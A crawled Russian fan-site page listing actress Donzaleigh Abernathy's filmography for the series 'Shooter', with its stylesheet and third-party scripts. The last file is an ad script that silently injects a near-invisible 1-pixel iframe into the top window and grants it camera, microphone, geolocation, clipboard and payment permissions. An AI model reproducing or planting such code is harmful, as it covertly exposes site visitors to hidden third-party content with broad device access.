

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://shootertv.ru/hero/donzaleigh_abernathy.php
body_size: 4717
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html><!-- InstanceBegin template="/Templates/untitled.dwt.php" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../style.css">
<!-- InstanceBeginEditable name="doctitle" -->
<title>Актриса Донзали Абернати - биография, фильмография, фото</title>
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->

 



</head>

<body>
<div class="wrapper">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="548" height="120"><a href="../"><img src="../images/site/logo.jpg" alt="Сериал Стрелок / Shooter, 2016 г." width="548" height="121" border="0"/></a></td>
                          <td class="logo"><table width="350" border="0" align="right" cellpadding="1" cellspacing="1">
                            <tr>
                              <td width="175" align="center"><a href="https://vk.com/shootertvru"><img src="../images/vkcom.gif" alt="Наша группа ВКонтакте" width="175" height="46" border="0"/></a></td>
                              <td><div align="center">
                                <script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
                                <script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
                                <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber"></div>
                              </div></td>
                            </tr>
                            <tr>
                              <td height="37" colspan="2" align="center" valign="top" class="vk"><div><strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></strong></div></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../"><b>Главная</b></a></td>
                          <td align="center" class="menu"><a href="../see-online/2_season/0201.php"><b>Смотреть онлайн</b></a></td>
                          <td align="center" class="menu"><a href="../hero.php"><strong>Актеры</strong></a></td>
                          <td align="center" class="menu"><a href="../music.php"><b>Музыка/OST</b></a></td>
                          <td align="center" class="menu"><a href="../download.php"><b>Скачать</b></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="center" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../see-online/1_season.php"><b>1 СЕЗОН</b></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../see-online/2_season.php"><b>2 СЕЗОН</b></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../see-online/2_season.php"><b>3 СЕЗОН</b></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
                    <table width="100%" border="0" cellpadding="1">
                                <tr>
                                  <td><div align="center">
                                      <script src="https://shootertv.ru/uppod.js" type="text/javascript"></script>
                                      <script type="text/javascript" src="https://shootertv.ru/playerjs.js"></script>
                                      
                                      <strong></strong></div></td>
                                </tr>
                            </table><!-- InstanceBeginEditable name="EditRegion1" -->
                      <table width="100%" border="0" cellpadding="0" cellspacing="3" class="normal">
                        <tbody>
                          <tr>
                            <td class="small"><a href="../index.php">Сериал Стрелок </a>:: <a href="../hero.php">Актеры и герои</a> :: Донзали Абернати/Donzaleigh Abernathy</td>
                          </tr>
                          <tr>
                            <td><table width="100%" border="0" cellpadding="0" cellspacing="3" class="normal">
                              <tbody>
                                <tr>
                                  <td align="justify"><div>
                                    <table width="100%" border="0" cellpadding="0" cellspacing="3" class="normal">
                                      <tbody>
                                        <tr>
                                          <td><h1>Биография актрисы Донзали Абернати/Donzaleigh Abernathy</h1></td>
                                        </tr>
                                        <tr>
                                          <td align="justify"><p><strong><a href="../photo/wgallery_list.php?gallery=donzaleigh_abernathy&page=1&sort=5"><img src="../images/hero_full/donzali_abernati.jpg" alt="Донзали Абернати/Donzaleigh Abernathy" width="200" height="300" align="right"/>Фотогалерея актрисы Донзали Абернати</a></strong>                                            </p>
                                            <p><strong>Фильмография:</strong></p>
                                            <ul>
                                              <li>A Home Out West -&nbsp; ... Lula Craig</li>
                                              <li>Watch This (2016) -&nbsp; ... Liz; короткометражка</li>
                                              <li>Ловкость (2016) - Sleight ... Bo's Mom</li>
                                              <li>Стрелок (сериал, 2016 &ndash; ...) - Shooter ... Mrs.  Fenn</li>
                                              <li>Fingerprints (2015) -&nbsp; ... Delphine Frost</li>
                                              <li>59 секунд (2014) - 59 Seconds ... Katherine</li>
                                              <li>Агенты &laquo;Щ.И.Т.&raquo; (сериал, 2013 &ndash; ...) - Agents of  S.H.I.E.L.D. ... Trip's Mom</li>
                                              <li>Крутой чувак (2011) - Bad Ass ... Mother</li>
                                              <li>Форс-мажоры (сериал, 2011 &ndash; ...) - Suits ...  Gloria Danner</li>
                                              <li>Бесстыдники (сериал, 2011 &ndash; ...) - Shameless ...  Tawny</li>
                                              <li>Ходячие мертвецы (сериал, 2010 &ndash; ...) - The  Walking Dead ... Dr. Stevens</li>
                                              <li>Линкольн-хайтс (сериал, 2006 &ndash; 2009) - Lincoln  Heights ... Hazel Glass</li>
                                              <li>Жаренные (видео, 2006) - Grilled ... Karen</li>
                                              <li>Красная Шапочка (2006) - Red Riding Hood ...  Newscaster</li>
                                              <li>Главнокомандующий (сериал, 2005 &ndash; 2006) -  Commander in Chief ... Reporter Patricia</li>
                                              <li>Ищейка (сериал, 2005 &ndash; 2012) - The Closer ...  Mistress of Ceremonies</li>
                                              <li>Доктор Хаус (сериал, 2004 &ndash; 2012) - House, M.D.  ... Brady</li>
                                              <li>Лепрекон 6: Домой (видео, 2003) - Leprechaun:  Back 2 tha Hood ... Esmeralda</li>
                                              <li>Боги и генералы (2003) - Gods and Generals ...  Martha</li>
                                              <li>Whitewash: The Clarence Brandley Story (ТВ,  2002) -&nbsp; ... рассказчик</li>
                                              <li>24 часа (сериал, 2001 &ndash; 2010) - 24 ... Barbara  Maccabee</li>
                                              <li>C.S.I. Место преступления (сериал, 2000 &ndash; 2015)  - CSI: Crime Scene Investigation ... Carolina Bell</li>
                                              <li>Сильное лекарство (сериал, 2000 &ndash; 2006) - Strong  Medicine ... Child Psychologist</li>
                                              <li>Stranger in My House (1999) -&nbsp; ... Nurse</li>
                                              <li>Справедливая Эми (сериал, 1999 &ndash; 2005) - Judging  Amy ... Denise Lawrence</li>
                                              <li>Огненный шторм (ТВ, 1999) - The Sky's on Fire  ... Dr. Hellstrom</li>
                                              <li>Вызывающий бурю (ТВ, 1998) - The Tempest ...  Mambo Azaleigh</li>
                                              <li>Время не ждёт (сериал, 1998 &ndash; 2002) - Any Day  Now ... Sara Jackson</li>
                                              <li>Дон Кинг: Только в Америке (ТВ, 1997) - Don  King: Only in America ... Henrietta King</li>
                                              <li>Дети мисс Эверс (ТВ, 1997) - Miss Evers' Boys  ... Nurse Betty</li>
                                              <li>Опасные умы (сериал, 1996 &ndash; 1997) - Dangerous  Minds ... Irene Timmons</li>
                                              <li>Притворщик (сериал, 1996 &ndash; 2000) - The Pretender  ... Susan Healy</li>
                                              <li>Горящая зона (сериал, 1996 &ndash; 1997) - The Burning  Zone ... Nora Dawson</li>
                                              <li>История отцовской любви (ТВ, 1996) - Abducted: A  Father's Love</li>
                                              <li>Lone Justice 2 (1995) - Lone Justice 2 ... Effie  Petit</li>
                                              <li>Cagney &amp; Lacey: Together Again (ТВ, 1995)  -&nbsp; ... Alcina Lewis (в титрах:  Donzalieigh Avis Abernathy)</li>
                                              <li>Awake to Danger (ТВ, 1995)</li>
                                              <li>Ночной беглец (1995) - Night of the Running Man  ... Francine, the Hacker</li>
                                              <li>Семейный альбом (ТВ, 1994) - Family Album ...  Lorrie</li>
                                              <li>Надежда Чикаго (сериал, 1994 &ndash; 2000) - Chicago  Hope ... Porschia Tate</li>
                                              <li>Затерянный лагерь (1994) - Camp Nowhere ...  Dorothy Welton, Walter's Mom (в титрах: Donzaleigh Avis Abernathy)</li>
                                              <li>Out of Darkness (ТВ, 1994) -&nbsp; ... MHA</li>
                                              <li>Полиция Нью-Йорка (сериал, 1993 &ndash; 2005) - NYPD  Blue ... Mrs. Danton</li>
                                              <li>Нед Блессинг: История моей жизни (сериал, 1993)  - Ned Blessing: The Story of My Life and Times ... Effie Pettit</li>
                                              <li>Сирены (сериал, 1993 &ndash; 1995) - Sirens ... Mariah  Henry</li>
                                              <li>Grass Roots (ТВ, 1992) -&nbsp; ... Cora Mae Turner</li>
                                              <li>Папа-призрак (1990) - Ghost Dad ... E.R. Nurse</li>
                                              <li>Убийство в Миссиссипи (ТВ, 1990) - Murder in  Mississippi ... Sue</li>
                                              <li>Закон Лос-Анджелеса (сериал, 1986 &ndash; 1994) - L.A.  Law ... Jenny Manley</li>
                                            </ul></td>
                                        </tr>
                                      </tbody>
                                    </table>
                                  </div>
                                    <div>
                                      <div></div>
                                    </div></td>
                                </tr>
                              </tbody>
                            </table></td>
                          </tr>
                        </tbody>
                      </table>
                    <!-- InstanceEndEditable -->
                    <table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr>
              <td align="right"><div align="center"></div></td>
            </tr>
                         <tr>
                <td align="left"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t41.18;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
</td>
              </tr>
            <tr>
              <td align="right">
                  
                <script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
                
                </td>
            </tr>
            
            <tr>
              <td height="19"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
              <td width="1024">&nbsp;</td>
      </tr>
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Телесериал &laquo;Стрелок&raquo; / &laquo;Shooter&raquo; основан на романе и фильме &quot;Снайпер&quot; от канала USA Network, 2016-2018 годы. Официально закрыт.</i></td>
      </tr>
    </tbody>
  </table>
</div>
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(94485731, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/94485731" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	
 <script src="https://videocdnshop.com/advers.js"></script>   	
 
    
</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://shootertv.ru/style.css
body_size: 1243
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
	min-width: 1200;
	max-width: 1160;
	width: 95%;
	text-align:center;
    margin:0 auto;
    padding:0;
}
.wrapper {
    min-height: 100%;
    height: auto !important;
    height: 100%;
    margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
    padding: 0;
	background-color:rgba(253,250,243,0.50);
	min-width: 1100;
    width: auto !important;
    width: 90%;
    filter: alpha(Opacity=80);
}
.footer-push {
    height: 90px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(9,15,17,0.90);
}

.logo {background-image:url(images/site/logobg.jpg);
}

.menubg {background-image: url(images/site/menubg.jpg);
}


H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.65em + 1.9vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2.1vmin);
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #c40400;
}
A:Active {
; Text-Decoration: Underline;
; Color: #c40400;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ea6966;
}

A:Visited {
; Text-Decoration: None;
; Color: #ea6966;
}

.menu a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size:calc(0.85em + 2.5vmin);
	text-shadow: 1px 1px 0px #000000;
   }

.menuseason a {
    color: #fbdada; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.95em + 3.4vmin);
	text-shadow: 1px 1px 0px #000000;
   }

.vk a {
	font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 15px;
	color:#c8edff;
	text-shadow: 1px 1px 0px #000000;
}
.vk {
	font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 15px;
	color: #c8edff;
	text-shadow: 1px 1px 0px #000000;
}
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 5px 5px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 5px 5px 5px 7px; /* Отступы вокруг картинки */
}
.img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 22px;
	Color: #b5e4ff;
	text-decoration:none;
	text-shadow: 3px 0px 0px #000000;
}

.img2 p {
	width: 382px;
	position: absolute;
	right: 5px;
	bottom: 26px;
	height: 10px;
	
}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=T1LOIwQ1dlhPLIH5SunRDnwG0GbzrTvV&blogpostid=483417372&time=1768679209244
body_size: 150
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=e0579a8edfe4b089de0bd870bd606ca4&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D483417372%26token%3DT1LOIwQ1dlhPLIH5SunRDnwG0GbzrTvV%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 648
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://saturday98910.videocdnmetrika30.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);
